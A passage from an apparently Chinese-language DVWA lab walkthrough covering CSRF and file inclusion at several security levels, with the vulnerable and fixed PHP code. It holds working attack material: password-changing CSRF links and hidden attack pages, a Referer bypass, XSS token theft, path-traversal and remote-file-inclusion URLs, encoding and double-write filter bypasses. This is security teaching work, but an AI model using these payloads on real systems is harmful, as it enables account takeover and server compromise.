    // Check Anti-CSRF token

    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );

    // Get input

    $target = $_REQUEST[ 'ip' ];

    $target = stripslashes( $target );

    // Split the IP into 4 octects

    $octet = explode( ".", $target );

    // Check IF each octet is an integer

**if**( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $octet[2] ) ) && ( is_numeric( $octet[3] ) ) && ( sizeof( $octet ) == 4 ) ) {

        // If all 4 octets are int's put the IP back together.

        $target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];

        // Determine OS and execute the ping command.

        if( stristr( php_uname( 's' ), 'Windows NT' ) ) {

            // Windows

            $cmd = shell_exec( 'ping  ' . $target );

        }

        else {

            // *nix

            $cmd = shell_exec( 'ping  -c 4 ' . $target );

        }

        // Feedback for the end user

        echo "<pre>{$cmd}</pre>";

    }

    else {

        // Ops. Let the user name theres a mistake

        echo '<pre>ERROR: You have entered an invalid IP.</pre>';

    }

}

// Generate Anti-CSRF token

generateSessionToken();

?>

### 相关函数介绍

*stripslashes(string)*

stripslashes函数会删除字符串string中的反斜杠，返回已剥离反斜杠的字符串。

*explode(separator,string,limit)*

把字符串打散为数组，返回字符串的数组。参数separator规定在哪里分割字符串，参数string是要分割的字符串，可选参数limit规定所返回的数组元素的数目。

*is_numeric(string)*

检测string是否为数字或数字字符串，如果是返回TRUE，否则返回FALSE。

可以看到，Impossible级别的代码加入了Anti-CSRF token，同时对参数ip进行了严格的限制，只有诸如“数字.数字.数字.数字”的输入才会被接收执行，因此不存在命令注入漏洞。

# CSRF(Cross-site request forgery)

CSRF，全称Cross-site request forgery，翻译过来就是跨站请求伪造，是指利用受害者尚未失效的身份认证信息（cookie、会话等），诱骗其点击恶意链接或者访问包含攻击代码的页面，在受害人不知情的情况下以受害者的身份向（身份认证信息所对应的）服务器发送请求，从而完成非法操作（如转账、改密等）。CSRF与XSS最大的区别就在于，CSRF并没有盗取cookie而是直接利用。在2013年发布的新版OWASP Top 10中，CSRF排名第8。

[](http://image.3001.net/images/20161031/14778952387559.png)

下面对四种级别的代码进行分析。

## Low

### 服务器端核心代码

<?php   
  
**if**( isset( $_GET[ 'Change' ] ) ) {   
    // Get input   
    $pass_new  = $_GET[ 'password_new' ];   
    $pass_conf = $_GET[ 'password_conf' ];   
  
    // Do the passwords match?   
    **if**( $pass_new == $pass_conf ) {   
        // They **do**!   
        $pass_new = mysql_real_escape_string( $pass_new );   
        $pass_new = md5( $pass_new );   
  
        // Update the database   
        $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";   
        $result = mysql_query( $insert ) **or** die( '<pre>' . mysql_error() . '</pre>' );   
  
        // Feedback **for** the user   
        echo "<pre>Password Changed.</pre>";   
    }   
    **else** {   
        // Issue with passwords matching   
        echo "<pre>Passwords did not match.</pre>";   
    }   
  
    mysql_close();   
}   
  
?>

 可以看到，服务器收到修改密码的请求后，会检查参数password_new与password_conf是否相同，如果相同，就会修改密码，并没有任何的防CSRF机制（当然服务器对请求的发送者是做了身份验证的，是检查的cookie，只是这里的代码没有体现= =）。

### **漏洞利用**

1、构造链接

A) 最基础的:

[http://192.168.153.130/dvwa/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change#](http://www.freebuf.com/articles/web/118352.html" \t "http://www.freebuf.com/articles/web/_blank)

当受害者点击了这个链接，他的密码就会被改成password（这种攻击显得有些拙劣，链接一眼就能看出来是改密码的，而且受害者点了链接之后看到这个页面就会知道自己的密码被篡改了）

[](http://image.3001.net/images/20161031/14778953244372.png)

需要注意的是，CSRF最关键的是利用受害者的cookie向服务器发送伪造请求，所以如果受害者之前用Chrome浏览器登录的这个系统，而用搜狗浏览器点击这个链接，攻击是不会触发的，因为搜狗浏览器并不能利用Chrome浏览器的cookie，所以会自动跳转到登录界面。

[](http://image.3001.net/images/20161031/14778953704168.png)

有人会说，这个链接也太明显了吧，不会有人点的，没错，所以真正攻击场景下，我们需要对链接做一些处理。

B) 我们可以使用短链接来隐藏URL（点击短链接，会自动跳转到真实网站）：

如<http://dwz.cn/>****

[](http://image.3001.net/images/20161031/14778954786668.png)

因为本地搭的环境，服务器域名是ip所以无法生成相应的短链接= =，实际攻击场景下只要目标服务器的域名不是ip，是可以生成相应短链接的。

[](http://image.3001.net/images/20161031/14778955097586.png)

需要提醒的是，虽然利用了短链接隐藏url，但受害者最终还是会看到密码修改成功的页面，所以这种攻击方法也并不高明。

C) 构造攻击页面

现实攻击场景下，这种方法需要事先在公网上传一个攻击页面，诱骗受害者去访问，真正能够在受害者不知情的情况下完成CSRF攻击。这里为了方便演示（才不是我租不起服务器= =），就在本地写一个test.html，下面是具体代码。

<**img** src="http://192.168.153.130/dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change#" border="0" style="display:none;"/>

<**h1**>404<**h1**>

<**h2**>file not found.<**h2**>

当受害者访问test.html时，会误认为是自己点击的是一个失效的url，但实际上已经遭受了CSRF攻击，密码已经被修改为了hack。

[](http://image.3001.net/images/20161031/14778955408376.png)

## Medium

### 服务器端核心代码

<?php   
  
**if**( isset( $_GET[ 'Change' ] ) ) {   
    // Checks to see where the request came from   
    **if**( eregi( $_SERVER[ 'SERVER_NAME' ], $_SERVER[ 'HTTP_REFERER' ] ) ) {   
        // Get input   
        $pass_new  = $_GET[ 'password_new' ];   
        $pass_conf = $_GET[ 'password_conf' ];   
  
        // Do the passwords match?   
        **if**( $pass_new == $pass_conf ) {   
            // They **do**!   
            $pass_new = mysql_real_escape_string( $pass_new );   
            $pass_new = md5( $pass_new );   
  
            // Update the database   
            $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";   
            $result = mysql_query( $insert ) **or** die( '<pre>' . mysql_error() . '</pre>' );   
  
            // Feedback **for** the user   
            echo "<pre>Password Changed.</pre>";   
        }   
        **else** {   
            // Issue with passwords matching   
            echo "<pre>Passwords did not match.</pre>";   
        }   
    }   
    **else** {   
        // Didn't come from a trusted source   
        echo "<pre>That request didn't look correct.</pre>";   
    }   
  
    mysql_close();   
}   
  
?>

### 相关函数说明

int eregi(string pattern, string string)

检查string中是否含有pattern（不区分大小写），如果有返回True，反之False。

可以看到，Medium级别的代码检查了保留变量 HTTP_REFERER（http包头的Referer参数的值，表示来源地址）中是否包含SERVER_NAME（http包头的Host参数，及要访问的主机名，这里是192.168.153.130），希望通过这种机制抵御CSRF攻击。

[](http://image.3001.net/images/20161031/14778955793490.png)

### 漏洞利用

过滤规则是http包头的Referer参数的值中必须包含主机名（这里是192.168.153.130）

我们可以将攻击页面命名为192.168.153.130.html（页面被放置在攻击者的服务器里，这里是10.4.253.2）就可以绕过了

[](http://image.3001.net/images/20161031/14778956078386.png)

下面是Burpsuite的截图

[](http://image.3001.net/images/20161031/1477895636890.png)

Referer参数完美绕过过滤规则

[](http://image.3001.net/images/20161031/14778956835405.png)

密码修改成功

[](http://image.3001.net/images/20161031/14778957125554.png)

## High

### 服务器端核心代码

<?php   
  
**if**( isset( $_GET[ 'Change' ] ) ) {   
    // Check Anti-CSRF token   
    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );   
  
    // Get input   
    $pass_new  = $_GET[ 'password_new' ];   
    $pass_conf = $_GET[ 'password_conf' ];   
  
    // Do the passwords match?   
    **if**( $pass_new == $pass_conf ) {   
        // They **do**!   
        $pass_new = mysql_real_escape_string( $pass_new );   
        $pass_new = md5( $pass_new );   
  
        // Update the database   
        $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";   
        $result = mysql_query( $insert ) **or** die( '<pre>' . mysql_error() . '</pre>' );   
  
        // Feedback **for** the user   
        echo "<pre>Password Changed.</pre>";   
    }   
    **else** {   
        // Issue with passwords matching   
        echo "<pre>Passwords did not match.</pre>";   
    }   
  
    mysql_close();   
}   
  
// Generate Anti-CSRF token   
generateSessionToken();   
  
?>

可以看到，High级别的代码加入了Anti-CSRF token机制，用户每次访问改密页面时，服务器会返回一个随机的token，向服务器发起请求时，需要提交token参数，而服务器在收到请求时，会优先检查token，只有token正确，才会处理客户端的请求。

### 漏洞利用

要绕过High级别的反CSRF机制，关键是要获取token，要利用受害者的cookie去修改密码的页面获取关键的token。

试着去构造一个攻击页面，将其放置在攻击者的服务器，引诱受害者访问，从而完成CSRF攻击，下面是代码。

<**script** type="text/javascript">

**function** **attack**()

{

document.getElementsByName('user_token')[0].value=document.getElementById("hack").contentWindow.document.getElementsByName('user_token')[0].value;

document.getElementById("transfer").submit();

}

</**script**>

<**iframe** src="http://192.168.153.130/dvwa/vulnerabilities/csrf" id="hack" border="0" style="display:none;">

</**iframe**>

<**body** onload="attack()">

<**form** method="GET" id="transfer" action="http://192.168.153.130/dvwa/vulnerabilities/csrf">

<**input** type="hidden" name="password_new" value="password">

<**input** type="hidden" name="password_conf" value="password">

<**input** type="hidden" name="user_token" value="">

<**input** type="hidden" name="Change" value="Change">

</**form**>

</**body**>

攻击思路是当受害者点击进入这个页面，脚本会通过一个看不见框架偷偷访问修改密码的页面，获取页面中的token，并向服务器发送改密请求，以完成CSRF攻击。

然而理想与现实的差距是巨大的，这里牵扯到了跨域问题，而现在的浏览器是不允许跨域请求的。这里简单解释下跨域，我们的框架iframe访问的地址是<http://192.168.153.130/dvwa/vulnerabilities/csrf>，位于服务器192.168.153.130上，而我们的攻击页面位于黑客服务器10.4.253.2上，两者的域名不同，域名B下的所有页面都不允许主动获取域名A下的页面内容，除非域名A下的页面主动发送信息给域名B的页面，所以我们的攻击脚本是不可能取到改密界面中的user_token。

由于跨域是不能实现的，所以我们要将攻击代码注入到目标服务器192.168.153.130中，才有可能完成攻击。下面利用High级别的XSS漏洞协助获取Anti-CSRF token（因为这里的XSS注入有长度限制，不能够注入完整的攻击脚本，所以只获取Anti-CSRF token）。

[](http://image.3001.net/images/20161031/14778957473585.png)

这里的Name存在XSS漏洞，于是抓包，改参数，成功弹出token

[](http://image.3001.net/images/20161031/1477895775866.png)

注入代码如下

[](http://image.3001.net/images/20161031/14778958053271.png)

## Impossible

### 服务器端核心代码

<?php   
  
**if**( isset( $_GET[ 'Change' ] ) ) {   
    // Check Anti-CSRF token   
    checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );   
  
    // Get input   
    $pass_curr = $_GET[ 'password_current' ];   
    $pass_new  = $_GET[ 'password_new' ];   
    $pass_conf = $_GET[ 'password_conf' ];   
  
    // Sanitise current password input   
    $pass_curr = stripslashes( $pass_curr );   
    $pass_curr = mysql_real_escape_string( $pass_curr );   
    $pass_curr = md5( $pass_curr );   
  
    // Check that the current password is correct   
    $data = $db->prepare( 'SELECT password FROM users WHERE user = (:user) AND password = (:password) LIMIT 1;' );   
    $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );   
    $data->bindParam( ':password', $pass_curr, PDO::PARAM_STR );   
    $data->execute();   
  
    // Do both new passwords match **and** does the current password match the user?   
    **if**( ( $pass_new == $pass_conf ) && ( $data->rowCount() == 1 ) ) {   
        // It does!   
        $pass_new = stripslashes( $pass_new );   
        $pass_new = mysql_real_escape_string( $pass_new );   
        $pass_new = md5( $pass_new );   
  
        // Update database with new password   
        $data = $db->prepare( 'UPDATE users SET password = (:password) WHERE user = (:user);' );   
        $data->bindParam( ':password', $pass_new, PDO::PARAM_STR );   
        $data->bindParam( ':user', dvwaCurrentUser(), PDO::PARAM_STR );   
        $data->execute();   
  
        // Feedback **for** the user   
        echo "<pre>Password Changed.</pre>";   
    }   
    **else** {   
        // Issue with passwords matching   
        echo "<pre>Passwords did not match or current password incorrect.</pre>";   
    }   
}   
  
// Generate Anti-CSRF token   
generateSessionToken();   
  
?>

可以看到，Impossible级别的代码利用PDO技术防御SQL注入，至于防护CSRF，则要求用户输入原始密码（简单粗暴），攻击者在不知道原始密码的情况下，无论如何都无法进行CSRF攻击。

# File Inclusion

File Inclusion，意思是文件包含（漏洞），是指当服务器开启allow_url_include选项时，就可以通过php的某些特性函数（include()，require()和include_once()，require_once()）利用url去动态包含文件，此时如果没有对文件来源进行严格审查，就会导致任意文件读取或者任意命令执行。文件包含漏洞分为本地文件包含漏洞与远程文件包含漏洞，远程文件包含漏洞是因为开启了php配置中的allow_url_fopen选项（选项开启之后，服务器允许包含一个远程的文件）。

[](http://image.3001.net/images/20161106/14784220172185.png)

下面对四种级别的代码进行分析。

## Low

### 服务器端核心代码

<php//Thepagewewishtodisplay

$file=$_GET['page'];

>

可以看到，服务器端对page参数没有做任何的过滤跟检查。

服务器期望用户的操作是点击下面的三个链接，服务器会包含相应的文件，并将结果返回。需要特别说明的是，服务器包含文件时，不管文件后缀是否是php，都会尝试当做php文件执行，如果文件内容确为php，则会正常执行并返回结果，如果不是，则会原封不动地打印文件内容，所以文件包含漏洞常常会导致任意文件读取与任意命令执行。

[](http://image.3001.net/images/20161106/14784220488447.png)

点击file1.php后，显示如下

[](http://image.3001.net/images/20161106/14784220802790.png)

而现实中，恶意的攻击者是不会乖乖点击这些链接的，因此page参数是不可控的。

### 漏洞利用

1.本地文件包含

构造url

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=/etc/shadow](http://www.example.com/)

[](http://image.3001.net/images/20161106/14784221284731.png)

报错，显示没有这个文件，说明不是服务器系统不是Linux，但同时暴露了服务器文件的绝对路径C:\xampp\htdocs。

构造url（绝对路径）

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=C:\xampp\htdocs\dvwa\php.ini](http://www.example.com/)

成功读取了服务器的php.ini文件

[](http://image.3001.net/images/20161106/1478422166374.png)

构造url（相对路径）

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=..\..\..\..\..\..\..\..\..\xampp\htdocs\dvwa\php.ini](http://www.example.com/)

加这么多..\是为了保证到达服务器的C盘根目录，可以看到读取是成功的。

[](http://image.3001.net/images/20161106/14784222219706.png)

同时我们看到，配置文件中的Magic_quote_gpc选项为off。在php版本小于5.3.4的服务器中，当Magic_quote_gpc选项为off时，我们可以在文件名中使用%00进行截断，也就是说文件名中%00后的内容不会被识别，即下面两个url是完全等效的。

A)[http://192.168.153.130/dvwa/vulnerabilities/fi/page=..\..\..\..\..\..\..\..\..\xampp\htdocs\dvwa\php.ini](http://www.example.com/)

B)[http://192.168.153.130/dvwa/vulnerabilities/fi/page=..\..\..\..\..\..\..\..\..\xampp\htdocs\dvwa\php.ini%0012.php](http://www.example.com/)

可惜的是由于本次实验环境的php版本为5.4.31，所以无法进行验证。

[](http://image.3001.net/images/20161106/14784222529627.png)

使用%00截断可以绕过某些过滤规则，例如要求page参数的后缀必须为php，这时链接A会读取失败，而链接B可以绕过规则成功读取。

2.远程文件包含

当服务器的php配置中，选项allow_url_fopen与allow_url_include为开启状态时，服务器会允许包含远程服务器上的文件，如果对文件来源没有检查的话，就容易导致任意远程代码执行。

在远程服务器192.168.5.12上传一个phpinfo.txt文件，内容如下

[](http://image.3001.net/images/20161106/14784222814815.png)

构造url

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=http://192.168.5.12/phpinfo.txt](http://www.example.com/)

成功在服务器上执行了phpinfo函数

[](http://image.3001.net/images/20161106/14784223166097.png)

为了增加隐蔽性，可以对<http://192.168.5.12/phpinfo.txt>进行编码

[http://192.168.153.130/dvwa/vulnerabilities/fi/page=%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%35%2e%31%32%2f%70%68%70%69%6e%66%6f%2e%74%78%74](http://www.example.com/)

同样可以执行成功

[](http://image.3001.net/images/20161106/14784223562200.png)

## Medium

### 服务器端核心代码

<php

//Thepagewewishtodisplay

$file=$_GET['page'];

//Inputvalidation

$file=str_replace(**array**("http://","https://"),"",$file);

$file=str_replace(**array**("../","..\""),"",$file);

>

可以看到，Medium级别的代码增加了str_replace函数，对page参数进行了一定的处理，将”http:// ”、”https://”、 ” ../”、”..\”替换为空字符，即删除。

### 漏洞利用

使用str_replace函数是极其不安全的，因为可以使用双写绕过替换规则。

例如page=[hthttp://tp://192.168.5.12/phpinfo.txt](http://www.example.com/)时，str_replace函数会将http://删除，于是page=<http://192.168.5.12/phpinfo.txt>，成功执行远程命令。

同时，因为替换的只是“../”、“..\”，所以对采用绝对路径的方式包含文件是不会受到任何限制的。

1.本地文件包含

